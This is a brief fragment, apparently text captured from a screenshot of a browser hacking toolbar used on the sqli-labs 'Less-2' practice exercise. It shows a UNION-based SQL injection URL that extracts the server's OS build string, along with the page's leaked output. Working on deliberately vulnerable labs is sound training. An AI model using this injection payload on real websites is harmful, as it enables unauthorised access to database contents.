 Load URL
Split URL
Execute
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,@@version_compile_os
--
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:Win32